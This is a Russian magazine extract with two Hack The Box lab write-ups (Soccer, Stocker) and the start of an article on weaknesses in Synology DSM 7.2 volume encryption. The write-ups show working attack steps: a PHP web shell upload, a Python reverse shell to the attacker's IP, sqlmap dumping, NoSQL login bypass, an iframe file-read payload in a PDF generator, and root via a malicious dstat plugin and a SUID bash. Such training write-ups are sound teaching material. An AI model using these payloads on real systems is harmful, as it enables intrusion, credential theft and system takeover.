В этом райтапе я покажу, как написать вредоносный плагин для doas - замены sudo, которая считается более безопасной. Но прежде, чем будем захватывать систему, мы проникнем в нее благодаря RCE в Tiny File Manager, а затем напишем свой плагин для sqlmap, чтобы повысить привилегии.

![](_page_22_Picture_5.jpeg)

Полигоном для всех этих упражнений нам послужит тренировочная машина Soccer с площадки Hack The Box. Уровень ее сложности отмечен как легкий.

![](_page_22_Picture_7.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

**РАЗВЕДКА** Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

10.10.11.194 soccer.hth

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_22_Figure_16.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_22_Picture_18.jpeg)

Сканер обнаружил три открытых порта:

- 22 служба OpenSSH 8.2p1;
- $\cdot$  80 веб-сервер Nginx 1.18.0;
- 9091 неизвестный веб-сервер.

Порт 9091 пока загадочен для нас, SSH, как всегда, оставляем до момента, когда мы завладеем учетной записью, поэтому остается только изучать сайт, расположенный на порте 80.

Soccer - Index  $\times$  +

![](_page_22_Picture_25.jpeg)

Due to the scope and popularity of the sport, professional football clubs carry a significant commercial existence, with fans expecting personal service and interactivity, and stakeholders viewing the field of professional football as a source of significant business advantages. For this reason, expensive player transfers have become an expectable part of the sport. Awards are also handed out to managers or coaches on a yearly basis for excellent performances. The designs, logos and names of professional football clubs are often licensed trademarks. The difference between a football team and a (professional) football club is incorporation, a football club is an entity which is formed and governed by a committee and has members which may consist of supporters in addition to players.

Главная страница сайта soccer.htb

Нас встречает сайт-визитка. Поскольку никаких интересных функций у него нет, перейдем к активному сканированию и попытаемся выявить скрытые файлы и каталоги.

#### **ТОЧКА ВХОДА**

Первым делом сканируем скрытые каталоги на веб-сервере с помощью **feroxbuster** 

#### Справка: сканирование веба с feroxbuster

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch, DIRB или ffuf. Я предпочитаю feroxbuster.

При запуске указываем следующие параметры:

- $\cdot$  -u URL;
- - w словарь (я использую словари из набора SecLists);
- $-t$  количество потоков;
- - d глубина сканирования.

feroxbuster -u http://soccer.htb/ -w directory\_2.3\_medium\_lowercase.  $txt - t 256$ 

![](_page_22_Picture_359.jpeg)

На странице /tiny нас встречает страница авторизации Tiny File Manager.

![](_page_22_Picture_360.jpeg)

На вики-странице Security and User Management находим учетные данные, выставляемые по умолчанию:

#### $admin$  :  $admin@123$

user : 12345

#### **Grant privileges to wanted users only**

Since the TinyFileManager is able to manipulate files on your server, it is necessary to secure safely your application.

#### **Configuration**

Default username/password:

· admin/admin@123

• user/12345

Учетные данные по умолчанию для Tiny File Manager

Повезло! Авторизуемся с учетной записью admin и получаем доступ к файловому менеджеру.

![](_page_22_Picture_361.jpeg)

Мы раздобыли какие-то файлы, но нам нужны не они, а доступ к системе. Попробуем поискать готовые эксплоиты для Tiny File Manager, благо версия указана — 2.4.3.

Первая же ссылка в Google сообщает нам о том, что есть RCE через загрузку файла.

![](_page_22_Picture_362.jpeg)

#### ТОЧКА ОПОРЫ

Сканирование каталогов показало, что существует каталог uploads. Загрузим туда самый простой веб-шелл.

![](_page_22_Picture_363.jpeg)

![](_page_22_Picture_364.jpeg)

Листинг директории /uploads

Файл загружен, поэтому можем проверить его работу, выполнив команду id.

```
curl 'http://soccer.htb/tiny/uploads/shell.php?cmd=id'
```
![](_page_22_Picture_365.jpeg)

Результат выполнения команды id

Теперь запустим реверс-шелл на Python 3.

```
python3 -c 'import socket, subprocess, os; s=socket. socket(socket.
AF_INET, socket. SOCK_STREAM); s. connect(("10.10.14.78", 4321)); os. dup2(
s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import
pty;pty.spawn("sh")'
```
#### Справка: реверс-шелл

Обратный шелл - это подключение, которое активирует атакуемая машина, а мы принимаем и таким образом подключаемся к ней, чтобы выполнять команды от лица пользователя, запустившего шелл. Для приема соединения необходимо создать на локальной машине listener, то есть «слушатель».

Его подключение будем ловить на листенер:

pwncat-cs  $-lp$  4321

![](_page_22_Picture_366.jpeg)

ВЗЛОМ

← НАЧАЛО СТАТЬИ

### **HTB SOCCER** ПОВЫШАЕМ ПРИВИЛЕГИИ В LINUX ЧЕРЕЗ СВОЙ ПЛАГИН ДЛЯ DOAS

#### **ПРОДВИЖЕНИЕ**

Теперь нам необходимо собрать информацию. Для этого воспользуемся PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) - набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

Загрузим на хост скрипт для Linux, дадим право на выполнение и запустим сканирование. В выводе будет много информации, поэтому отберем только значимую.

Из файла /etc/hosts узнаем о еще одном поддомене - soc-player. soccer.htb.

![](_page_23_Picture_308.jpeg)

Среди открытых портов отмечаем порт 3306, на котором работает служба mysql.

![](_page_23_Picture_309.jpeg)

Открытые порты

Флаг находится у пользователя player, поэтому продвигаться нам нужно к нему.

![](_page_23_Picture_310.jpeg)

Среди «неродных» файлов системы присутствует doas.

![](_page_23_Picture_311.jpeg)

Файлы, вероятно добавленные пользователем

Добавляем новый найденный поддомен в файл /etc/hosts своего хоста и смотрим новый сайт.

#### 10.10.11.194 soccer.htb soc-player.soccer.htb

![](_page_23_Picture_20.jpeg)

После регистрации и авторизации нам открывается функция бронирования билета на матч.

![](_page_23_Picture_312.jpeg)

Отмечаем уже присвоенный ID билета (над полем ввода). После ввода этого ID получаем ответ, что билет существует. В **Burp History** запроса не находим, но зато появляются сообщения в истории веб-сокетов, где мы и обнаруживаем наш запрос и ответ.

![](_page_23_Picture_313.jpeg)

Запрос билета

![](_page_23_Picture_314.jpeg)

Ответ сервера

Так как на хосте работает СУБД, проверяем несколькими нагрузками для SQL-инъекций параметр id, и одна из нагрузок дает результат.

![](_page_23_Picture_315.jpeg)

#### **SQL injection**

Чтобы автоматизировать и ускорить эксфильтрацию данных из базы, можно использовать sqlmap. Для этого нужно будет написать прокси-сервер, который будет принимать запросы HTTP и отправлять их на удаленный сервер через веб-сокет. Откроем исходный код сайта и найдем URL, куда поступают запросы через веб-сокеты.

![](_page_23_Picture_316.jpeg)

Теперь реализуем наш прокси-сервер.

from http.server import SimpleHTTPRequestHandler from socketserver import TCPServer from urllib.parse import unquote, urlparse

![](_page_23_Picture_317.jpeg)

(параметр --tables).

sqlmap -u 'http://localhost:8081/?id=54172' --technique B --level 5 --risk 3 -D soccer\_db --tables

В базе всего одна таблица с говорящим названием **accounts**, получим из нее все данные (параметр -- dump).

![](_page_23_Picture_318.jpeg)

#### Таблицы в базе soccer db

sqlmap -u 'http://localhost:8081/?id=54172' --technique B --level 5 --risk 3 -D soccer\_db -T accounts --dump

![](_page_23_Picture_319.jpeg)

Полученный пароль можно использовать для авторизации по SSH.

![](_page_23_Picture_320.jpeg)

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Ранее мы нашли doas, взглянем на его настройки:

cat /usr/local/etc/doas.conf

![](_page_23_Picture_321.jpeg)

Эта строчка значит, что пользователь player без ввода пароля может от имени пользователя root запустить команду /usr/bin/dstat. Про dstat подробно почитать можно в документации. Там же находим и информацию о плагинах dstat, которые стартуют при запуске самого dstat.

Плагин должен представлять собой скрипт на Python dstat\_\*.py, расположенный в одном из следующих каталогов.

#### **Files**

Paths that may contain external dstat \*.py plugins:

 $\sim$ /.dstat/ (path of binary)/plugins/ /usr/share/dstat/ /usr/local/share/dstat/

Каталоги для плагинов dstat

Поочередно проверяем эти каталоги и находим, что у группы player, где мы и состоим, есть право записи в один из них:

/usr/local/share/dstat

![](_page_23_Picture_322.jpeg)

dijulid /usi/luudi/siidit

В найденном каталоге создадим плагин dstat\_ralf.py, который просто запустит командную оболочку /bin/bash.

#### import os os.system('/bin/bash')

Теперь просмотрим список плагинов и найдем свой.

#### dstat --list

internal: aio, cpu, cpu-adv, cpu-use, cpu24, disk, disk24, disk24-old, epoch, fs, int, int24, io, ipc, load, lock, mem, mem-adv, net, page, page24, proc, raw udp, unix, vm, vm-adv, zones /usr/share/dstat: battery,battery-remain,condor-queue,cpufreq,dbus,disk-avgqu,disk-avgrq,disk-svctm,disk-tps,disk-util,disk-wait,dstat,dstat-cp gpfs-ops,helloworld,ib,innodb-buffer,innodb-io,innodb-ops,jvm-full,jvm-vm,lustre,md-status,memcache-hits,mongodb-conn,mongodb<br>mysql-io,mysql-keys,mysql5-cmds,mysql5-conn,mysql5-innodb,mysql5-innodb-basic,mysql5-innodb-extr nfsstat4,ntp,postfix,power,proc-count,qmail,redis,rpc,rpcd,sendmail,snmp-cpu,snmp-load,snmp-mem,snmp-net,snmp-net-err,snmp-sy top-bio-adv,top-childwait,top-cpu,top-cpu-adv,top-cputime,top-cputime-avg,top-int,top-io,top-io-adv,top-latency,top-latency-a<br>vmk-hba,vmk-int,vmk-nic,vz-cpu,vz-io,vz-ubc,wifi,zfs-arc,zfs-l2arc,zfs-zil usr/local/share/dstat: ralf Список плагинов dstat

А теперь запускаем свой плагин от имени пользователя **root**, что дает нам привилегированную командную оболочку.

doas -u root /usr/bin/dstat --ralf

player@soccer:/usr/local/share/dstat\$ doas -u root /usr/bin/dstat --ralf<br>/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses import imp root@soccer:/usr/local/share/dstat# id uid=0(root) gid=0(root) groups=0(root)<br>root@soccer:/usr/local/share/dstat# cat /root/root.txt<br>706e8444750009981ba3b096252ee1ff Флаг рута

Мы получили флаг рута, а значит, машина захвачена! Н

# HTB STOCKER

![](_page_24_Picture_2.jpeg)

#### Stocker

 $OS:$ Linux Easy Difficulty: Points: 20 Release: 14 Jan 2023 IP: 10.10.11.196

ИСПОЛЬЗУЕМ ГЕНЕРАТОР РОГ ДЛЯ ПРОИЗВОЛЬНОГО ЧТЕНИЯ **ФАЙЛОВ** 

В этом райтапе я покажу типичный сценарий захвата веб-сервера. Сначала пробазовое сканирование сайта ведем на предмет скрытых каталогов, затем проведем NoSQL-инъекцию, чтобы обойти авторизацию, и HTML-инъекцию, чтобы файлы. прочитать произвольные При повышении привилегий используем обход каталогов Bash для чтения пользовательского скрипта.

![](_page_24_Picture_7.jpeg)

Захватывать будем тренировочную машину Stocker с площадки Hack The Box. Уровень ее сложности - легкий.

![](_page_24_Picture_9.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

#### 10.10.11.196 stocker.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_24_Picture_758.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

#### Nmap scan report for stocker.htb (10.10.11.196) Host is up (0.11s latency).

STATE SERVICE VERSION **PORT** 

OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh ssh-hostkey: 3072 3d12971d86bc161683608f4f06e6d54e (RSA) 256 7c4d1a7868ce1200df491037f9ad174f (ECDSA)

- 256 dd978050a5bacd7d55e827ed28fdaa3b (ED25519) nginx 1.18.0 (Ubuntu) 80/tcp open http
- |\_http-title: Stock Coming Soon! | http-generator: Eleventy v2.0.0<br>| http-server-header: nginx/1.18.0 (Ubuntu)
- Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Результат работы скрипта

Сканер нашел всего два открытых порта: 22 — служба OpenSSH 8.2p1 и 80 веб-сервер Nginx 1.18.0. С SSH сейчас ничего сделать не можем, поэтому проходим к веб-серверу.

![](_page_24_Picture_29.jpeg)

#### **ТОЧКА ВХОДА**

На сайте ничего интересного найти не удалось, поэтому приступим к поиску скрытых файлов и каталогов, на которые не ведут ссылки. Я для этого исполь-**3yIO feroxbuster.** 

#### Справка: сканирование веба с feroxbuster

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch, DIRB или ffuf. Я предпочитаю feroxbuster.

- При запуске указываем следующие параметры:
- $\cdot$  -u URL; • - w – словарь (я использую словари из набора SecLists);
- - t количество потоков;
- -d глубина сканирования.

Набираем такую команду:

 $txt - d$  2 -t 256

feroxbuster -u http://stocker.htb/ -w directory\_2.3\_medium\_lowercase.

![](_page_24_Picture_759.jpeg)

Ничего найти не удалось, поэтому сканируем поддомены. Их я исследую с помощью ffuf, перебирая заголовок Host (остальные ключи те же, что y ferox).

ffuf -u http://stocker.htb/ -w subdomains-top1million-110000.txt -t 256 -H 'Host: FUZZ.stocker.htb'

![](_page_24_Picture_760.jpeg)

В выводе получаем все слова из списка, поэтому стоит использовать фильтр (параметр - fs), отсекающий ненужные ответы по размеру страницы.

Результат сканирования поддоменов

ffuf -u http://stocker.htb/ -w subdomains-top1million-110000.txt -t 256 -H 'Host: FUZZ.stocker.htb' -fs 178

![](_page_24_Picture_761.jpeg)

Request Pretty Hex Raw  $1$  POST /login HTTP/1.1 2 Host: dev.stocker.htb 3 Content-Length: 55 4 Cache-Control: max-age=0 5 Upgrade-Insecure-Requests: 1 6 Origin: http://dev.stocker.htb 8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36 9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.9 10 Referer: http://dev.stocker.htb/login 11 Accept-Encoding: gzip, deflate 12 Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7 13 Cookie: connect.sid=s%3AjAgzneUclvm3AYgIJdkfmbMByGP5WMQl.L30E6W8e7pujqE9H4NjoigamEJKeA1xL6mWv0YMEJ%2FA 14 Connection: close 15  $16$  { "username":{ "\$ne":null  $\}$ , "password":{ "\$ne":null - }  $\rightarrow$ ◯  $\bigcirc$   $\left\vert \left. \right\langle \right\vert \right\vert \rightarrow$  | search.. Response Pretty Render Raw Hex 4 Content-Type: text/html; charset=utf-8 5 Content-Length: 56 6 Connection: close 7 X-Powered-By: Express 8 Location: /stock 9 Vary: Accept 10 Found. Redirecting to <a href="/stock"> /stock  $\langle /a \rangle$  $<$ /p> Запрос на авторизацию И нам становится доступен какой-то онлайновый магазин. Stockers  $\times$  $\ddot{}$ • А Не защищено | dev.stocker.htb/stock  $\leftarrow$   $\rightarrow$  C < ☆ П **■ Stockers Logout** 

**Buy Stock Now!** 

Our products are some of the highest quality products about. Our on-demand customer

support will help you at every stage, helping you make money and win your customers over.

#### **View Cart** Главная страница сайта

Перейдем к списку товаров и добавим любой из них в корзину. Затем переходим к корзине и просматриваем ее содержимое.

 $\times$  +

ockers

 $\times$  +

Cancel  $\left|\left|\left|\left|\left|\left|\mathbf{v}\right|\right|\right|\right|\right|>\left|\mathbf{v}\right|\right|$ 

Send (O

< ☆ :

![](_page_24_Picture_55.jpeg)

![](_page_24_Picture_762.jpeg)

#### Корзина онлайн-магазина

Пробуем подтвердить покупку, после чего нам дают ссылку на чек.

![](_page_24_Picture_763.jpeg)

#### Подтверждение покупки

При переходе по ссылке получаем отдельный PDF-документ с информацией о товаре.

![](_page_24_Picture_764.jpeg)

Мы прошли полный путь от авторизации до получения чека, теперь перейдем к истории запросов в **Burp History** и подробнее посмотрим, что при этом происходило.

#### Произвольное чтение файлов

В запросе на генерирование файла видим отправляемые параметры.

![](_page_24_Picture_765.jpeg)

#### Запрос на /api/order в Burp History

Можно было бы вместо пути к картинке в параметре *image* отправить путь к произвольному файлу, но картинка в отчете не отображается. Единственный параметр, который находит отражение в отчете, - это поле title, наименование товара. Генераторы PDF часто позволяют проводить инъекцию тега **iframe**, в котором мы можем отобразить локальный файл. Для примера попробуем вставить в PDF файл /etc/passwd.

<iframe src=file:///etc/passwd height=800px width=800px></iframe>

![](_page_24_Picture_766.jpeg)

5 Content-Length: 53 6 Connection: close 7 X-Powered-By: Express 8 ETag: W/"35-ypx/U2pBrr/jt7T2bF4lmrMS4rY" 9  $10 \left\{ \right.$ "success":true, "orderId":"63fb37ad3724ba9a5070fffa"

 $\}$ 

Запрос на генерирование отчета

В ответе видим идентификатор отчета, который вставляем в ссылку такого вида:

http://dev.stocker.htb/api/po/63fb37ad3724ba9a5070fffa

 $\bullet$  63fb37ad3724ba9a5070fffa  $\times$  $\qquad \qquad +$ dev stocker hth/ani/no/63fh37ad3724ha0a5070fffs

![](_page_24_Picture_767.jpeg)

И вместо наименования товара получаем вставленный фрейм с запрошенным файлом. В etc/passwd видим активного пользователя angoose с действующей командной оболочкой /bin/bash. Так как мы можем читать файлы, посмотрим исходные коды сайта.

По названию поддомена dev предполагаем, что сайт расположен в соответствующем каталоге /var/www/dev/. По названию параметра куки connect.sid можно предположить, что используется Node.js, поэтому будем запрашивать файл /var/www/dev/index.js.

<iframe src=file:///var/www/dev/index.js height=800px width=800px></ *iframe>* 

![](_page_24_Picture_768.jpeg)

Новый отчет с включенным фреймом

В исходном коде *index.js* отмечаем использование СУБД MongoDB, а также учетные данные для подключения к базе.

mongodb://dev:IHeardPassphrasesArePrettySecure@localhost/dev? authSource=admin&w=1

Пробуем применить найденный пароль для авторизации по SSH от имени пользователя angoose и получаем сессию на машине.

![](_page_24_Picture_769.jpeg)

Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ Теперь нам необходимо собрать информацию. Я для этого обычно исполь-

зую скрипты PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

Загрузим на хост скрипт для Linux, дадим право на выполнение и запустим сканирование. В выводе будет много информации, но ничего важного найти не удалось, кроме сообщения о запросе пароля для просмотра настроек sudoers.

Ошибка при запросе настроек sudoers

 $\sharp$  Do not forget to execute 'sudo -l' without password or with valid password (if you know it)!!

#### $\mathcal{L}^{\text{max}}_{\text{max}}$  and  $\mathcal{L}^{\text{max}}_{\text{max}}$  and  $\mathcal{L}^{\text{max}}_{\text{max}}$

**angoose@stocker:~\$** sudo -l<br>[sudo] password for angoose:

angoose@stocker:~\$

Файл /etc/sudoers в Linux содержит списки команд, которые разные группы пользователей могут выполнять от имени администратора системы. Можно просмотреть его как напрямую, так и при помощи команды sudo -1.

Выполним команду sudo -1 и введем известный пароль.

Matching Defaults entries for angoose on stocker: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User angoose may run the following commands on stocker:<br>(ALL)/usr/bin/node/usr/local/scripts/\*.js

Настройки sudoers

Мы можем выполнить от имени пользователя root такую команду:

/usr/bin/node /usr/local/scripts/\*.js

В данном случае выполнить произвольный код Node.js очень легко, так как в значении символа «звездочка» можно передавать и последовательность  $\ldots/\ldots/\ldots$  для обхода каталога. Используем это, чтобы создать файл rshell.js, который присвоит бит SUID файлу командной оболочки /bin/ bash.

require('child\_process').exec('chmod u+s /bin/bash')

Теперь выполним скрипт следующей командой, после чего проверим права файла /bin/bash:

sudo /usr/bin/node /usr/local/scripts/../../../../home/angoose/

angoose@stocker:~\$ ls -la /bin/bash -rwxr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash angoose@stocker:~\$ sudo /usr/bin/node /usr/local/scripts/../../../../home/angoose/rshell.js angoose@stocker:~\$ ls -la /bin/bash -rwsr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash  $\sqrt{2}$ angoose $\sqrt{2}$ stocker:~\$

Результат выполнения команды

#### $\mathcal{L}^{\text{max}}_{\text{max}}$  and  $\mathcal{L}^{\text{max}}_{\text{max}}$  and  $\mathcal{L}^{\text{max}}_{\text{max}}$

rshell.js

Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя - владельца файла в рамках запущенного процесса. После получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптам.

angoose@stocker:~\$ /bin/bash -p bash-5.0# id uid=1001(angoose) gid=1001(angoose) euid=0(root) groups=1001(angoose) bash-5.0# cat /root/root.txt 29c61bd11021a4665a958ff01c291b2d bash-5.0#

Флаг рута

Флаг рута у нас, а значит, машина захвачена! Н

# ШИФРУЙСЯ

ИЗУЧАЕМ НОВЫЙ **МЕХАНИЗМ** ШИФРОВАНИЯ SYNOLOGY

**Frotelahaal** 

В новой версии операционной системы DSM 7.2 для сетевых хранилищ Synology долгожданная ВОЗМОЖНОСТЬ ПОЯВИЛАСЬ шифрования томов. Насколько она удобна, надежна и отвечает требованиям безопасности? Давай разбираться!

![](_page_25_Picture_4.jpeg)

Олег Афонин Эксперт по мобильной криминалистике компании «Элкомсофт» aoleg@voicecallcentral.com

В недавно вышедшем обновлении DSM 7.2 разработчики Synology добавили зашифрованные тома в дополнение к существующему методу шифрования сетевых папок. Новый для Synology способ шифрования более универсален и работает быстрее использовавшегося ранее, но не обошлось и без ложки дегтя, которая делает такой способ защиты данных практически бесполез-HЫM.

Несколько лет назад я писал об особенностях защиты данных в сетевых хранилищах разных производителей. В NAS от Synology применялось шифрование сетевых папок с использованием стандартной для Linux криптографической файловой системы eCryptFS. Кроме того, что с таким подходом связано множество ограничений и неудобств, управление ключами шифрования было реализовано прямолинейно и небезопасно. Если пользователь включал автоматическое монтирование сетевых папок, то ключи шифрования, сохраненные на самом устройстве либо на внешнем USB-накопителе, защищались фиксированным известным паролем, что делало защиту неэффективной. В новой версии операционной системы Synology DSM 7.2 появилось долгожданное шифрование на уровне тома. По утверждениям разработчиков, новый способ защиты данных работает быстрее механизма шифрования сетевых папок и при этом избавился от присущих пофайловому шифрованию ограничений. В то же время механизм управления ключами снова реализован так, что на большинстве устройств реальная защищенность данных оказывается далека от желаемой.

#### Развитие событий

Пока мы готовили статью к публикации, произошел ряд интересных вещей.

В течение восьми часов после выхода DSM 7.2 защиту, обеспечиваемую шифрованием тома с обязательным хранением ключей на том же диске, удалось обойти. Для этого достаточно смонтировать в Linux системный раздел DSM (он хранится в незашифрованном и неподписанном виде в зеркальном RAID на всех установленных в NAS дисках) и отредактировать несколько текстовых файлов. Подробности - в треде на Reddit.

В скобках заметим, что и внешний KMIP-сервер от этой атаки не спасет, если в процессе загрузки NAS этот сервер окажется доступен, а автоматическое монтирование тома - включено.

Между написанием и публикацией этой статьи разработчики Synology успели выпустить два обновления DSM 7.2, в последнем из которых проблема со сторонними KMIP-серверами была исправлена. Подробно о работе KMIP в Synology рассказано в публикации на Reddit, а скачать работоспособный опенсорсный KMIP-сервер можно из репозитория на GitHub.

#### ШИФРОВАНИЕ В SYNOLOGY: КАК БЫЛО

Если ты хочешь в деталях ознакомиться с методом шифрования сетевых папок, механизмом управления ключами в Synology DSM и узнать о выявленной в нем уязвимости, порекомендую статью «Дырявые диски. Эксплуатируем уязвимости в сетевых хранилищах Synology». Добавлю только, что с тех пор никаких изменений в механизме хранения ключей не произошло и пользователи, которые включили автоматическую разблокировку сетевых папок, до сих пор подвергают зашифрованные данные риску. Здесь же я хочу кратко описать основные достоинства и недостатки eCryptFS - криптографической выбрали разработчики Synology **файловой** КОТОРУЮ **DSM** СИСТЕМЫ, для защиты сетевых папок.

Вот список достоинств шифрования на уровне сетевых папок:

- 1. Поскольку шифруются отдельные сетевые папки, не имеет значения, на каком из внутренних физических или логических накопителей они расположены (а вот зашифровать таким образом USB-накопитель пользователю не удастся).
- 2. Каждая сетевая папка может быть зашифрована уникальным паролем. Если пользователей несколько, каждый может использовать собственный пароль.
- 3. Содержимое зашифрованной папки можно просто скопировать на другой накопитель, и данные останутся зашифрованными. Необходимости вводить (или даже знать) пароль шифрования нет, так что резервное копирование как на локальные, так и на удаленные системы можно проводить без монтирования (и расшифровки) сетевых папок.
- 4. eCryptFS защищает как данные, так и имена файлов и папок (последнее небесплатно).

Несмотря на все достоинства, у шифрования сетевых папок есть ряд существенных недостатков:

- 1. Ограничение на длину имен файлов. В имени файла в зашифрованной папке не может быть больше 143 символов ANSI или 47 символов иероглифической записи. Это прямое следствие шифрования имен файлов и папок.
- 2. Несмотря на то что имена файлов и папок шифруются, общая структура данных остается доступной внешнему наблюдателю, включая размеры и атрибуты отдельных файлов и папок.
- 3. Заметно страдает скорость доступа к данным, особенно если речь идет о множестве мелких файлов.
- 4. Разработчики Synology не предусмотрели разделения ключей шифрования на первичные и вторичные. Для шифрования данных используется ключ, получаемый напрямую из пароля, который вводит пользователь. Как следствие - невозможно отозвать скомпрометированный пароль или изменить пароль шифрования (расшифровку всего массива данных с его последующим шифрованием другим паролем мы не рассматриваем, как максимально неэффективный способ потратить время).
- 5. Наконец, механизм управления ключами шифрования Synology, хоть и не является частью eCryptFS, позволяет расшифровать содержимое устройства, если пользователь включит функцию автоматического монтирования зашифрованных папок.

Обрати пристальное внимание на пункт 5: данные зашифрованных сетевых папок уязвимы, если пользователь активирует необязательную функцию автоматического монтирования. Если же он не станет этого делать, а то и вовсе решит не сохранять пароль шифрования ни на самом устройстве, ни на внешнем USB-накопителе, то для расшифровки защищенных сетевых папок потребуется атака перебором паролей, что совершенно не гарантирует результата, если был выбран длинный и сложный пароль. Это очень важный момент: механизм управления ключами в новом способе шифрования Synology претерпел кардинальные изменения, но, увы, не в пользу усиления безопас-НОСТИ.

#### ШИФРОВАНИЕ ДИСКОВ: НОВОЕ В DSM 7.2

В недавно вышедшей версии DSM 7.2 появилась возможность шифрования тома — volume encryption. Используется стандартный механизм LUKS в режиме aes-xts-plain64.

#### **Create an Encrypted Volume**

Encrypting a volume helps to safeguard your data from unauthorized access in case your device is lost or stolen. All data stored on the encrypted volume, including LUNs and package data, will be protected by an encryption key. Each encrypted volume has its own encryption key, which is accessible only to the system and stored in the Encryption Key Vault.

#### **Note:**

- Find out if your Synology NAS supports volume encryption.
- Linux Unified Key Setup (LUKS) is used to perform volume encryption. LUKS implements Advanced Encryption Standard (AES) in xts-plain64 mode, which is the current recommended mode.
- For information on creating and managing encrypted volumes in a high-availability cluster, refer to this article.
- For information on migrating encrypted volumes, refer to this article.

Включить шифрование можно только на вновь создаваемых томах. Зашифровать данные на уже имеющемся томе нельзя.

При включении шифрования тома система предложит пользователю сохранить резервный ключ, с помощью которого том можно будет расшифровать, если что-то случится с основной системой. Забегая вперед, скажу, что ранее выданные резервные ключи можно отозвать, сгенерировав новый ключ (в этом случае ранее выданный ключ перестанет работать).

Важный момент: по умолчанию ключ к зашифрованному тому сохраняется на том же устройстве, на котором создается сам зашифрованный том. Это позволяет системе автоматически монтировать зашифрованные тома при загрузке NAS. Не сохранять ключ, равно как и отказаться от автоматического монтирования тома при загрузке, нельзя: единственная альтернатива использовать внешний KMIP-сервер, в роли которого на данный момент может выступать только другой NAS от Synology (как это работает, можно узнать в документации производителя). Запишем в блокнотик: в бета-версиях DSM 7.2 была возможность использовать KMIP-серверы сторонней разработки (кстати, сами разработчики Synology как раз и используют один из вариантов с открытым исходным кодом). В релизе DSM 7.2 эту возможность убрали, на мой взгляд - совершенно напрасно с точки зрения безопасности данных, но очень правильно с точки зрения маркетинга (возможность продать дополнительное устройство Synology из свежей линейки - только такие поддерживают нужные для организации KMIP-сервера функции).

Таким образом, получаем два возможных варианта хранения ключей и оба небезопасны:

- 1. Ключ к зашифрованному тому хранится на локальном устройстве. В этом случае мы имеем дело с классическим security through obscurity: в документации Synology нет информации о том, где именно хранится ключ шифрования, и это - единственное, что может не остановить, но замедлить злоумышленника, получившего физический доступ к устрой-CTBY.
